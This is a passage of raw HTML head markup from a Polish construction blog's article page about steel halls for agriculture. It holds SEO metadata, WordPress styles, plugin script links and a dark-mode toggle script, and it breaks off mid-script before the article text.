

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.budownictwo360.pl/blog/hale-stalowe-dla-rolnictwa-mnogosc-zastosowan/
body_size: 28533
content:
<!doctype html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="5g9TfAmjfWy5K5x929hpen8zE--j0e2ZDiHtYJoGsy8" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hale stalowe dla rolnictwa – mnogość zastosowań - Budownictwo360</title>
	<meta name="description" content="Sektor rolniczy w znacznej mierze bazuje na trwałej infrastrukturze, której typowym elementem są hale magazynowe. To dzięki nim możliwe jest bezpieczne" />
	<link rel="canonical" href="https://www.budownictwo360.pl/blog/hale-stalowe-dla-rolnictwa-mnogosc-zastosowan/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hale stalowe dla rolnictwa – mnogość zastosowań - Budownictwo360" />
	<meta property="og:description" content="Sektor rolniczy w znacznej mierze bazuje na trwałej infrastrukturze, której typowym elementem są hale magazynowe. To dzięki nim możliwe jest bezpieczne" />
	<meta property="og:url" content="https://www.budownictwo360.pl/blog/hale-stalowe-dla-rolnictwa-mnogosc-zastosowan/" />
	<meta property="og:site_name" content="Budownictwo360" />
	<meta property="article:published_time" content="2023-08-08T06:39:46+00:00" />
	<meta property="article:modified_time" content="2023-08-11T20:05:34+00:00" />
	<meta property="og:image" content="https://www.budownictwo360.pl/wp-content/uploads/2023/08/station-1653817_1280.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="906" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="4 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.budownictwo360.pl/blog/hale-stalowe-dla-rolnictwa-mnogosc-zastosowan/#article","isPartOf":{"@id":"https://www.budownictwo360.pl/blog/hale-stalowe-dla-rolnictwa-mnogosc-zastosowan/"},"author":{"name":"admin","@id":"https://www.budownictwo360.pl/#/schema/person/aa5f9fe7e75d60b3e417fb7de241adf7"},"headline":"Hale stalowe dla rolnictwa – mnogość zastosowań","datePublished":"2023-08-08T06:39:46+00:00","dateModified":"2023-08-11T20:05:34+00:00","mainEntityOfPage":{"@id":"https://www.budownictwo360.pl/blog/hale-stalowe-dla-rolnictwa-mnogosc-zastosowan/"},"wordCount":697,"publisher":{"@id":"https://www.budownictwo360.pl/#/schema/person/9be8b9b03d86c6fa22e39d3c5f6922ac"},"image":{"@id":"https://www.budownictwo360.pl/blog/hale-stalowe-dla-rolnictwa-mnogosc-zastosowan/#primaryimage"},"thumbnailUrl":"https://www.budownictwo360.pl/wp-content/uploads/2023/08/station-1653817_1280.jpg","articleSection":["Blog","Hale"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.budownictwo360.pl/blog/hale-stalowe-dla-rolnictwa-mnogosc-zastosowan/","url":"https://www.budownictwo360.pl/blog/hale-stalowe-dla-rolnictwa-mnogosc-zastosowan/","name":"Hale stalowe dla rolnictwa – mnogość zastosowań - Budownictwo360","isPartOf":{"@id":"https://www.budownictwo360.pl/#website"},"primaryImageOfPage":{"@id":"https://www.budownictwo360.pl/blog/hale-stalowe-dla-rolnictwa-mnogosc-zastosowan/#primaryimage"},"image":{"@id":"https://www.budownictwo360.pl/blog/hale-stalowe-dla-rolnictwa-mnogosc-zastosowan/#primaryimage"},"thumbnailUrl":"https://www.budownictwo360.pl/wp-content/uploads/2023/08/station-1653817_1280.jpg","datePublished":"2023-08-08T06:39:46+00:00","dateModified":"2023-08-11T20:05:34+00:00","description":"Sektor rolniczy w znacznej mierze bazuje na trwałej infrastrukturze, której typowym elementem są hale magazynowe. To dzięki nim możliwe jest bezpieczne","breadcrumb":{"@id":"https://www.budownictwo360.pl/blog/hale-stalowe-dla-rolnictwa-mnogosc-zastosowan/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.budownictwo360.pl/blog/hale-stalowe-dla-rolnictwa-mnogosc-zastosowan/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.budownictwo360.pl/blog/hale-stalowe-dla-rolnictwa-mnogosc-zastosowan/#primaryimage","url":"https://www.budownictwo360.pl/wp-content/uploads/2023/08/station-1653817_1280.jpg","contentUrl":"https://www.budownictwo360.pl/wp-content/uploads/2023/08/station-1653817_1280.jpg","width":1280,"height":906,"caption":"Obraz NoName_13 z Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.budownictwo360.pl/blog/hale-stalowe-dla-rolnictwa-mnogosc-zastosowan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.budownictwo360.pl/"},{"@type":"ListItem","position":2,"name":"Hale stalowe dla rolnictwa – mnogość zastosowań"}]},{"@type":"WebSite","@id":"https://www.budownictwo360.pl/#website","url":"https://www.budownictwo360.pl/","name":"Budownictwo360","description":"Budownictwo360","publisher":{"@id":"https://www.budownictwo360.pl/#/schema/person/9be8b9b03d86c6fa22e39d3c5f6922ac"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.budownictwo360.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":["Person","Organization"],"@id":"https://www.budownictwo360.pl/#/schema/person/9be8b9b03d86c6fa22e39d3c5f6922ac","name":"Tomasz Kowalski","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.budownictwo360.pl/#/schema/person/image/","url":"https://www.budownictwo360.pl/wp-content/uploads/2023/08/cropped-logo2bud1.png","contentUrl":"https://www.budownictwo360.pl/wp-content/uploads/2023/08/cropped-logo2bud1.png","width":243,"height":70,"caption":"Tomasz Kowalski"},"logo":{"@id":"https://www.budownictwo360.pl/#/schema/person/image/"}},{"@type":"Person","@id":"https://www.budownictwo360.pl/#/schema/person/aa5f9fe7e75d60b3e417fb7de241adf7","name":"admin","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.budownictwo360.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d3865b22b184a80b7a7233b3037347113f3042b742095f02235f201e69fff064?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d3865b22b184a80b7a7233b3037347113f3042b742095f02235f201e69fff064?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.budownictwo360.pl"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Budownictwo360 &raquo; Kanał z wpisami" href="https://www.budownictwo360.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Budownictwo360 &raquo; Kanał z komentarzami" href="https://www.budownictwo360.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.budownictwo360.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.budownictwo360.pl%2Fblog%2Fhale-stalowe-dla-rolnictwa-mnogosc-zastosowan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.budownictwo360.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.budownictwo360.pl%2Fblog%2Fhale-stalowe-dla-rolnictwa-mnogosc-zastosowan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-tag-cloud-inline-css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://www.budownictwo360.pl/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='editorskit-frontend-css' href='https://www.budownictwo360.pl/wp-content/plugins/block-options/build/style.build.css?ver=new' media='all' />
<link rel='stylesheet' id='eu-cookies-bar-icons-css' href='https://www.budownictwo360.pl/wp-content/plugins/eu-cookies-bar/css/eu-cookies-bar-icons.min.css?ver=1.0.19' media='all' />
<link rel='stylesheet' id='eu-cookies-bar-style-css' href='https://www.budownictwo360.pl/wp-content/plugins/eu-cookies-bar/css/eu-cookies-bar.min.css?ver=1.0.19' media='all' />
<style id='eu-cookies-bar-style-inline-css'>
.eu-cookies-bar-cookies-bar-wrap{font-size:14px;color:#ffffff;background:rgba(0,0,0,0.7);}.eu-cookies-bar-cookies-bar-button-accept{color:#ffffff;background:#0ec50e;}.eu-cookies-bar-cookies-bar-settings-header{color:#ffffff;background:#249fd0;}.eu-cookies-bar-cookies-bar-settings-save-button{color:#ffffff;background:#249fd0;}.eu-cookies-bar-cookies-bar-settings-accept-button{color:#ffffff;background:#0ec50e;}.eu-cookies-bar-cookies-bar-settings-decline-button{color:#ffffff;background:#ff6666;}
/*# sourceURL=eu-cookies-bar-style-inline-css */
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://www.budownictwo360.pl/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.12.6' media='all' />
<link rel='stylesheet' id='ajima-google-fonts-css' href='https://www.budownictwo360.pl/wp-content/fonts/4d592bb224712327b7f01d1923dc3213.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='glightbox-css' href='https://www.budownictwo360.pl/wp-content/themes/ajima/assets/css/glightbox.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://www.budownictwo360.pl/wp-content/themes/ajima/assets/css/swiper-bundle.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='ajima-style-css' href='https://www.budownictwo360.pl/wp-content/themes/ajima/style.css?ver=1.0.0' media='all' />
<style id='ajima-style-inline-css'>
                
        
                                
        
        
/*# sourceURL=ajima-style-inline-css */
</style>
<link rel='stylesheet' id='ajima-night-style-css' href='https://www.budownictwo360.pl/wp-content/themes/ajima/assets/css/dark-mode.css?ver=1.0.0' media='all' />
<style id='ajima-night-style-inline-css'>
                                
/*# sourceURL=ajima-night-style-inline-css */
</style>
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://www.budownictwo360.pl/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-326' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://www.budownictwo360.pl/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://www.budownictwo360.pl/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' media='all' />
<script src="https://www.budownictwo360.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.budownictwo360.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="eu-cookies-bar-script-js-extra">
var eu_cookies_bar_params = {"cookies_bar_on_close":"none","cookies_bar_on_scroll":"none","cookies_bar_on_page_redirect":"none","block_until_accept":"","display_delay":"0","dismiss_timeout":"","strictly_necessary":["wordpress_test_cookie","woocommerce_cart_hash"],"strictly_necessary_family":["PHPSESSID","wordpress_sec_","wp-settings-","wordpress_logged_in_","wp_woocommerce_session_"],"expire_time":"1784193640","cookiepath":"/","user_cookies_settings_enable":"1"};
//# sourceURL=eu-cookies-bar-script-js-extra
</script>
<script src="https://www.budownictwo360.pl/wp-content/plugins/eu-cookies-bar/js/eu-cookies-bar.min.js?ver=1.0.19" id="eu-cookies-bar-script-js"></script>
<script src="https://www.budownictwo360.pl/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.12.6" id="iksm-public-script-js"></script>
<script src="https://www.budownictwo360.pl/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.12.6" id="iksm-menu-script-js"></script>
<script src="https://www.budownictwo360.pl/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://www.budownictwo360.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.budownictwo360.pl/wp-json/wp/v2/posts/109" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.budownictwo360.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.budownictwo360.pl/?p=109' />
	<style>img#wpstats{display:none}</style>
		<style type="text/css" id="iksm-dynamic-style"></style>    <script type="text/javascript">
        let ajimaStorageKey = 'theme-preference';

        let getColorPreference = function () {
            if (localStorage.getItem(ajimaStorageKey))
                return localStorage.getItem(ajimaStorageKey)
            else
                return window.matchMedia('(prefers-color-scheme: dark)').matches
                    ? 'dark'
                    : 'light'
        }

        let ajimaTheme = {
            value: getColorPreference()
        };

        let setPreference = function () {
            localStorage.setItem(ajimaStorageKey, ajimaTheme.value);
            reflectPreference();
        }

        let reflectPreference = function () {
            document.firstElementChild.setAttribute("data-theme", ajimaTheme.value);
            document.querySelector("#theme-toggle-mode-button")?.setAttribute("aria-label", ajimaTheme.value);
        }

        // set early so no page flashes / CSS is made aware
        reflectPreference();

        window.addEventListener('load', function () {
            reflectPreference();
            let toggleBtn = document.querySelector("#theme-toggle-mode-button");
            if (toggleBtn) {
                toggleBtn.addEventListener("click", function () {
                    ajimaTheme.value = ajimaTheme.value === 'light' ? 'dark' : 'light';
                    setPreference();
                });
            }
        });

        // sync with system changes
        window
            .matchMedia('(prefers-color-scheme: dark)')
            .addEventListener('change', ({matches: isDark}) => {
                ajimaTheme.value = isDark ? 'dark' : 'light';
